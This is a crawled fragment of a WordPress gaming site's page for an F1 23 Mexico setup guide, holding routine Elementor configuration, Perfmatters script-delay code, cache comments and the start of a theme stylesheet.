var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","nonce":"cfc74d5ce0","urls":{"assets":"https:\/\/solox.gg\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/solox.gg\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/solox.gg\/cart\/","checkout_page_url":"https:\/\/solox.gg\/checkout\/","fragments_nonce":"7185d929c4"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/solox.gg\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://solox.gg/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="elementor-frontend-js-before" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/solox.gg\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/solox.gg\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3829882325"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2026119,"title":"F1%2023%20Mexico%20Setup%20Guide%20%2B%20%5B1%3A14.9%20Hotlap%5D","excerpt":"","featuredImage":"https:\/\/solox.gg\/wp-content\/uploads\/2023\/09\/HOW-TO-1-8.webp"}};
</script>
<script src="https://solox.gg/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
			<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			
<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
jQuery(document).ready(function($) {
$('.checkout_coupon').show();
});
</script>
	<script id="perfmatters-delayed-scripts-js">const pmDelayClick=true;const pmDelayTimer=setTimeout(pmTriggerDOMListener,10*1000);const pmUserInteractions=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"],pmDelayedScripts={normal:[],defer:[],async:[]},jQueriesArray=[],pmInterceptedClicks=[];var pmDOMLoaded=!1,pmClickTarget="";function pmTriggerDOMListener(){"undefined"!=typeof pmDelayTimer&&clearTimeout(pmDelayTimer),pmUserInteractions.forEach(function(e){window.removeEventListener(e,pmTriggerDOMListener,{passive:!0})}),document.removeEventListener("visibilitychange",pmTriggerDOMListener),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",pmTriggerDelayedScripts):pmTriggerDelayedScripts()}async function pmTriggerDelayedScripts(){pmDelayEventListeners(),pmDelayJQueryReady(),pmProcessDocumentWrite(),pmSortDelayedScripts(),pmPreloadDelayedScripts(),await pmLoadDelayedScripts(pmDelayedScripts.normal),await pmLoadDelayedScripts(pmDelayedScripts.defer),await pmLoadDelayedScripts(pmDelayedScripts.async),await pmTriggerEventListeners(),document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))}),window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),pmWaitForPendingClicks().then(()=>{pmReplayClicks()})}function pmDelayEventListeners(){let e={};function t(t,n){function r(n){return e[t].delayedEvents.indexOf(n)>=0?"perfmatters-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]},t.addEventListener=function(){arguments[0]=r(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=r(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)}),e[t].delayedEvents.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:n||function(){},set:function(n){e["perfmatters"+t]=n}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}function pmDelayJQueryReady(){let e=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>e,set(t){if(t&&t.fn&&!jQueriesArray.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){pmDOMLoaded?e.bind(document)(t):document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})};let n=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e=(e=(e=e.split(" ")).map(function(e){return"load"===e||0===e.indexOf("load.")?"perfmatters-jquery-load":e})).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(function(t){delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return n.apply(this,arguments),this},jQueriesArray.push(t)}e=t}})}function pmProcessDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){var n=document.currentScript,r=document.createRange();let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));var i=document.createDocumentFragment();r.setStart(i,0),i.appendChild(r.createContextualFragment(t)),n.parentElement.insertBefore(i,a)}}function pmSortDelayedScripts(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){e.hasAttribute("src")?e.hasAttribute("defer")&&!1!==e.defer?pmDelayedScripts.defer.push(e):e.hasAttribute("async")&&!1!==e.async?pmDelayedScripts.async.push(e):pmDelayedScripts.normal.push(e):pmDelayedScripts.normal.push(e)})}function pmPreloadDelayedScripts(){var e=document.createDocumentFragment();[...pmDelayedScripts.normal,...pmDelayedScripts.defer,...pmDelayedScripts.async].forEach(function(t){var n=t.getAttribute("src");if(n){var r=document.createElement("link");r.href=n,"module"==t.getAttribute("data-perfmatters-type")?r.rel="modulepreload":(r.rel="preload",r.as="script"),e.appendChild(r)}}),document.head.appendChild(e)}async function pmLoadDelayedScripts(e){var t=e.shift();return t?(await pmReplaceScript(t),pmLoadDelayedScripts(e)):Promise.resolve()}async function pmReplaceScript(e){return await pmNextFrame(),new Promise(function(t){let n=document.createElement("script");[...e.attributes].forEach(function(e){let t=e.nodeName;"type"!==t&&("data-perfmatters-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async function pmTriggerEventListeners(){pmDOMLoaded=!0,await pmNextFrame(),document.dispatchEvent(new Event("perfmatters-DOMContentLoaded")),await pmNextFrame(),window.dispatchEvent(new Event("perfmatters-DOMContentLoaded")),await pmNextFrame(),document.dispatchEvent(new Event("perfmatters-readystatechange")),await pmNextFrame(),document.perfmattersonreadystatechange&&document.perfmattersonreadystatechange(),await pmNextFrame(),window.dispatchEvent(new Event("perfmatters-load")),await pmNextFrame(),window.perfmattersonload&&window.perfmattersonload(),await pmNextFrame(),jQueriesArray.forEach(function(e){e(window).trigger("perfmatters-jquery-load")});let e=new Event("perfmatters-pageshow");e.persisted=window.pmPersisted,window.dispatchEvent(e),await pmNextFrame(),window.perfmattersonpageshow&&window.perfmattersonpageshow({persisted:window.pmPersisted})}async function pmNextFrame(){return new Promise(function(e){requestAnimationFrame(e)})}function pmReplayClicks(){window.removeEventListener("touchstart",pmTouchStartHandler,{passive:!0}),window.removeEventListener("mousedown",pmTouchStartHandler),pmInterceptedClicks.forEach(e=>{e.target.outerHTML===pmClickTarget&&e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}function pmWaitForPendingClicks(){return new Promise(e=>{window.pmIsClickPending?pmPendingClickFinished=e:e()})}function pmPndingClickStarted(){window.pmIsClickPending=!0}function pmPendingClickFinished(){window.pmIsClickPending=!1}function pmClickHandler(e){e.target.removeEventListener("click",pmClickHandler),pmRenameDOMAttribute(e.target,"pm-onclick","onclick"),pmInterceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),pmPendingClickFinished()}function pmTouchStartHandler(e){"HTML"!==e.target.tagName&&(pmClickTarget||(pmClickTarget=e.target.outerHTML),window.addEventListener("touchend",pmTouchEndHandler),window.addEventListener("mouseup",pmTouchEndHandler),window.addEventListener("touchmove",pmTouchMoveHandler,{passive:!0}),window.addEventListener("mousemove",pmTouchMoveHandler),e.target.addEventListener("click",pmClickHandler),pmRenameDOMAttribute(e.target,"onclick","pm-onclick"),pmPendingClickStarted())}function pmTouchMoveHandler(e){window.removeEventListener("touchend",pmTouchEndHandler),window.removeEventListener("mouseup",pmTouchEndHandler),window.removeEventListener("touchmove",pmTouchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",pmTouchMoveHandler),e.target.removeEventListener("click",pmClickHandler),pmRenameDOMAttribute(e.target,"pm-onclick","onclick"),pmPendingClickFinished()}function pmTouchEndHandler(e){window.removeEventListener("touchend",pmTouchEndHandler),window.removeEventListener("mouseup",pmTouchEndHandler),window.removeEventListener("touchmove",pmTouchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",pmTouchMoveHandler)}function pmRenameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}window.pmIsClickPending=!1,window.addEventListener("pageshow",e=>{window.pmPersisted=e.persisted}),pmUserInteractions.forEach(function(e){window.addEventListener(e,pmTriggerDOMListener,{passive:!0})}),pmDelayClick&&(window.addEventListener("touchstart",pmTouchStartHandler,{passive:!0}),window.addEventListener("mousedown",pmTouchStartHandler)),document.addEventListener("visibilitychange",pmTriggerDOMListener);var pmeDeviceMode,pmeAnimationSettingsKeys,pmeCurrentAnimation;function pmeAnimation(){(pmeDeviceMode=document.createElement("span")).id="elementor-device-mode",pmeDeviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(pmeDeviceMode),requestAnimationFrame(pmeDetectAnimations)}function pmeDetectAnimations(){pmeAnimationSettingsKeys=pmeListAnimationSettingsKeys(getComputedStyle(pmeDeviceMode,":after").content.replace(/"/g,"")),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(a=>{let b=a.getBoundingClientRect();if(b.bottom>=0&&b.top<=window.innerHeight)try{pmeAnimateElement(a)}catch(c){}})}function pmeAnimateElement(a){let b=JSON.parse(a.dataset.settings),d=b._animation_delay||b.animation_delay||0,c=b[pmeAnimationSettingsKeys.find(a=>b[a])];if("none"===c)return void a.classList.remove("elementor-invisible");a.classList.remove(c),pmeCurrentAnimation&&a.classList.remove(pmeCurrentAnimation),pmeCurrentAnimation=c;let e=setTimeout(()=>{a.classList.remove("elementor-invisible"),a.classList.add("animated",c),pmeRemoveAnimationSettings(a,b)},d);window.addEventListener("perfmatters-startLoading",function(){clearTimeout(e)})}function pmeListAnimationSettingsKeys(b="mobile"){let a=[""];switch(b){case"mobile":a.unshift("_mobile");case"tablet":a.unshift("_tablet");case"desktop":a.unshift("_desktop")}let c=[];return["animation","_animation"].forEach(b=>{a.forEach(a=>{c.push(b+a)})}),c}function pmeRemoveAnimationSettings(a,b){pmeListAnimationSettingsKeys().forEach(a=>delete b[a]),a.dataset.settings=JSON.stringify(b)}document.addEventListener("DOMContentLoaded",pmeAnimation)</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"72bf4d11e9fb4d8c8cd83b80d6f8caa8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 18123 objects (5 MB) from Redis using PhpRedis (v5.3.7).
-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: solox.gg @ 2026-01-21 06:51:17 by W3 Total Cache
-->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://solox.gg/wp-content/cache/perfmatters/solox.gg/css/post.used.css
body_size: 13086
content:
address,blockquote,body,dd,dl,dt,fieldset,figure,h1,h2,h3,h4,h5,h6,hr,html,iframe,legend,li,ol,p,pre,textarea,ul{border:0;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}body{margin:0;}main,nav{display:block;}a{background-color:transparent;}a:active{outline:0;}a,a:focus,a:hover,a:visited{text-decoration:none;}b,strong{font-weight:700;}img{border:0;}svg:not(:root){overflow:hidden;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0;}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto;}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box;}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;}.ast-container{max-width:100%;}.ast-container,.ast-container-fluid{margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;}h1,h2,h3,h4,h5,h6{clear:both;}.entry-content h1,h1{color:#808285;font-size:2em;line-height:1.2;}.entry-content h2,h2{color:#808285;font-size:1.7em;line-height:1.3;}.entry-content h3,h3{color:#808285;font-size:1.5em;line-height:1.4;}.entry-content h4,h4{color:#808285;line-height:1.5;font-size:1.3em;}html{box-sizing:border-box;}*,:after,:before{box-sizing:inherit;}body{color:#808285;background:#fff;font-style:normal;}ol,ul{margin:0 0 1.5em 3em;}ul{list-style:disc;}li>ol,li>ul{margin-bottom:0;margin-left:1.5em;}b,strong{font-weight:700;}cite,dfn,em,i{font-style:italic;}img{height:auto;max-width:100%;}.ast-button,.button,button,input,select,textarea{color:#808285;font-weight:400;font-size:100%;margin:0;vertical-align:baseline;}button,input{line-height:normal;}.ast-button,.button,button,input[type=button],input[type=reset],input[type=submit]{border:1px solid;border-color:var(--ast-border-color);border-radius:2px;background:#e6e6e6;padding:.6em 1em .4em;color:#fff;}.ast-button:focus,.ast-button:hover,.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#fff;border-color:var(--ast-border-color);}.ast-button:active,.ast-button:focus,.button:active,.button:focus,button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:var(--ast-border-color);outline:0;}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{color:#666;border:1px solid var(--ast-border-color);border-radius:2px;-webkit-appearance:none;}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{color:#111;}a{color:#4169e1;}a:focus,a:hover{color:#191970;}a:focus{outline:thin dotted;}a:hover{outline:0;}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important;}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:2px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#21759b;display:block;font-size:12.25px;font-size:.875rem;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}.aligncenter{clear:both;text-align:center;display:block;margin-left:auto;margin-right:auto;}.entry-content[data-ast-blocks-layout]>embed,.entry-content[data-ast-blocks-layout]>iframe,.entry-content[data-ast-blocks-layout]>object,embed,iframe,object{max-width:100%;}::selection{color:#fff;background:#0274be;}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}body:not(.logged-in){position:relative;}#page{position:relative;}a,a:focus{text-decoration:none;}.secondary a *,.site-footer a *,.site-header a *,a{transition:all .2s linear;}img{vertical-align:middle;}p{margin-bottom:1.75em;}.ast-button,.button,input[type=button],input[type=submit]{border-radius:0;padding:18px 30px;border:0;box-shadow:none;text-shadow:none;}.ast-button:hover,.button:hover,input[type=button]:hover,input[type=submit]:hover{box-shadow:none;}.ast-button:active,.ast-button:focus,.button:active,.button:focus,input[type=button]:active,input[type=button]:focus,input[type=submit]:active,input[type=submit]:focus{box-shadow:none;}.site .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em;}.site .skip-link:focus{clip:auto;height:auto;left:6px;top:7px;width:auto;z-index:100000;outline:thin dotted;}input,select{line-height:1;}.ast-button,.ast-custom-button,body,button,input[type=button],input[type=submit],textarea{line-height:1.8571428571429;}body{background-color:#fff;}#page{display:block;}#primary,#secondary{width:100%;}#primary{margin:4em 0;}.main-navigation{height:100%;-js-display:inline-flex;display:inline-flex;}.main-navigation ul{list-style:none;margin:0;padding-left:0;position:relative;}.main-header-menu .menu-link,.main-header-menu>a{text-decoration:none;padding:0 1em;display:inline-block;transition:all .2s linear;}.main-header-menu .menu-item{position:relative;}.main-header-menu .menu-item.focus>.sub-menu,.main-header-menu .menu-item:hover>.sub-menu,.main-header-menu .menu-item>.sub-menu.toggled-on{right:auto;left:0;visibility:visible;}.main-header-menu .sub-menu{width:240px;background:#fff;left:-999em;position:absolute;top:100%;z-index:99999;visibility:hidden;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.focus>.sub-menu,.main-header-menu .sub-menu .menu-item:hover>.sub-menu{left:100%;right:auto;}}.main-header-menu .sub-menu .menu-link{padding:.9em 1em;display:block;word-wrap:break-word;}.main-header-menu .sub-menu .menu-item:not(.menu-item-has-children) .menu-link .icon-arrow:first-of-type{display:none;}#ast-desktop-header .main-header-menu .sub-menu .menu-item.menu-item-has-children>.menu-link .icon-arrow{display:none;}#ast-desktop-header .main-header-menu .sub-menu .menu-item.menu-item-has-children>.menu-link .ast-header-navigation-arrow{position:absolute;right:.6em;top:50%;transform:translate(0,-50%) rotate(270deg);}#ast-desktop-header .main-header-menu .sub-menu .menu-item.menu-item-has-children>.menu-link .ast-header-navigation-arrow .icon-arrow{display:block;}#ast-desktop-header .main-header-menu .sub-menu .menu-item.menu-item-has-children>.menu-link .ast-header-navigation-arrow .icon-arrow svg{margin:0;}.main-header-menu .sub-menu .sub-menu{top:0;}.submenu-with-border .sub-menu{border-width:1px;border-style:solid;}.submenu-with-border .sub-menu .menu-link{border-width:0 0 1px;border-style:solid;}.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .submenu-with-border .sub-menu>.menu-item:last-child>.menu-link{border-bottom-style:none;}.ast-header-break-point .main-navigation{padding-left:0;}.ast-header-break-point .main-navigation ul .menu-item .menu-link{padding:0 20px;display:inline-block;width:100%;border:0;border-bottom-width:1px;border-style:solid;border-color:var(--ast-border-color);}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type{margin-right:5px;}.ast-header-break-point .main-navigation ul .sub-menu .menu-item:not(.menu-item-has-children) .menu-link .icon-arrow:first-of-type{display:inline;}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-left:30px;}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-link{padding-left:40px;}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:50px;}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:60px;}.ast-header-break-point .main-header-menu{background-color:#f9f9f9;border-top-width:0;}.ast-header-break-point .main-header-menu .sub-menu{background-color:#f9f9f9;position:static;opacity:1;visibility:visible;border:0;width:auto;}.ast-header-break-point .main-header-menu .sub-menu .ast-left-align-sub-menu.focus>.sub-menu,.ast-header-break-point .main-header-menu .sub-menu .ast-left-align-sub-menu:hover>.sub-menu{left:0;}.ast-header-break-point .main-header-menu .ast-sub-menu-goes-outside.focus>.sub-menu,.ast-header-break-point .main-header-menu .ast-sub-menu-goes-outside:hover>.sub-menu{left:0;}.ast-header-break-point .submenu-with-border .sub-menu{border:0;}.ast-header-break-point .dropdown-menu-toggle{display:none;}.ast-button-wrap{display:inline-block;}.ast-button-wrap button{box-shadow:none;border:none;}.ast-button-wrap .menu-toggle{padding:0;width:2.2em;height:2.1em;font-size:1.5em;font-weight:400;border-radius:2px;border-radius:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;line-height:1.8571428571429;}.ast-button-wrap .menu-toggle.main-header-menu-toggle{padding:0 .5em;width:auto;text-align:center;}.ast-button-wrap .menu-toggle:focus{outline:thin dotted;}.header-main-layout-1 .ast-main-header-bar-alignment{margin-left:auto;}.site-navigation{height:100%;}.site-header .menu-link *{transition:none;}.ast-icon.icon-arrow svg{height:.6em;width:.6em;position:relative;margin-left:10px;}.ast-header-break-point .user-select{clear:both;}.ast-header-break-point .ast-mobile-menu-buttons{display:block;align-self:center;}.ast-header-break-point .main-header-bar-navigation{flex:auto;}.ast-header-break-point .ast-main-header-bar-alignment{display:block;width:100%;flex:auto;order:4;}.ast-header-break-point .ast-icon.icon-arrow svg{height:.85em;width:.95em;position:relative;margin-left:10px;}.ast-icon svg{fill:currentColor;}.hentry{margin:0 0 1.5em;}body{overflow-x:hidden;}.widget{margin:0 0 2.8em 0;}.widget:last-child{margin-bottom:0;}.widget ul{margin:0;list-style-type:none;}.ast-builder-grid-row{display:grid;grid-template-columns:auto auto;align-items:center;grid-column-gap:20px;overflow-wrap:anywhere;}.ast-builder-grid-row>.site-header-section{flex-wrap:nowrap;}.ast-builder-grid-row.ast-grid-center-col-layout{grid-template-columns:1fr auto 1fr;}.ast-builder-layout-element{align-items:center;}.ast-builder-grid-row.ast-grid-center-col-layout-only{-js-display:flex;display:flex;height:100%;justify-content:center;}.ast-builder-grid-row.ast-grid-center-col-layout-only .ast-grid-section-center{flex-grow:1;}.site-header-section{height:100%;min-height:0;align-items:center;}.site-header-section>*{padding:0 10px;}.site-header-section>div:first-child{padding-left:0;}.site-header-section>div:last-child{padding-right:0;}.site-header-section .ast-builder-menu{align-items:center;}.ast-grid-right-center-section{justify-content:flex-start;flex-grow:1;}.ast-grid-right-section{justify-content:flex-end;}.ast-grid-right-section .ast-site-identity>:first-child{text-align:right;}.ast-grid-right-section .ast-grid-right-center-section .ast-site-identity>:first-child{text-align:left;}.ast-grid-left-center-section{justify-content:flex-end;flex-grow:1;}.ast-grid-section-center{justify-content:center;}.ast-grid-section-center .ast-site-identity>:first-child{text-align:center;}.ahfb-svg-iconset{-js-display:inline-flex;display:inline-flex;align-self:center;}.ahfb-svg-iconset svg{width:17px;height:17px;transition:none;}.ahfb-svg-iconset svg>*{transition:none;}.ast-builder-grid-row-container{display:grid;align-content:center;}.main-header-bar .main-header-bar-navigation{height:100%;}.ast-nav-menu .sub-menu{line-height:1.45;}.ast-builder-menu .main-navigation{padding:0;}.ast-builder-menu .main-navigation>ul{align-self:center;}.ast-header-break-point #ast-mobile-header{display:block;}.ast-header-break-point .main-header-bar-navigation{line-height:3;}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle{display:inline-block;position:absolute;font-size:inherit;top:0;right:20px;cursor:pointer;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:0 .907em;font-weight:400;line-height:inherit;}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle>.ast-icon.icon-arrow{pointer-events:none;}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children .sub-menu{display:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .ast-main-header-wrap .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .ast-nav-menu .sub-menu{line-height:3;}.ast-hfb-header.ast-header-break-point .main-header-bar-navigation{width:100%;margin:0;}.menu-toggle .ast-close-svg{display:none;}.ast-mobile-header-wrap .menu-toggle .mobile-menu-toggle-icon{-js-display:inline-flex;display:inline-flex;align-self:center;}.ast-mobile-header-wrap .ast-button-wrap .menu-toggle.main-header-menu-toggle{-js-display:flex;display:flex;align-items:center;width:auto;height:auto;}.menu-toggle .mobile-menu-toggle-icon{-js-display:inline-flex;display:inline-flex;align-self:center;}.ast-button-wrap .menu-toggle.main-header-menu-toggle{padding:.5em;align-items:center;-js-display:flex;display:flex;}.site-header{z-index:99;position:relative;}.main-header-bar-wrap{position:relative;}.main-header-bar{background-color:#fff;border-bottom-color:var(--ast-border-color);border-bottom-style:solid;}.ast-header-break-point .main-header-bar{border:0;}.ast-header-break-point .main-header-bar{border-bottom-color:var(--ast-border-color);border-bottom-style:solid;}.main-header-bar{margin-left:auto;margin-right:auto;}.ast-desktop .main-header-menu.ast-menu-shadow .sub-menu{box-shadow:0 4px 10px -2px rgba(0,0,0,.1);}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item{padding-left:0;padding-right:0;margin-top:0;margin-bottom:0;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link{display:none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link{display:block;}.site-branding{line-height:1;align-self:center;}.ast-menu-toggle{display:none;background:0 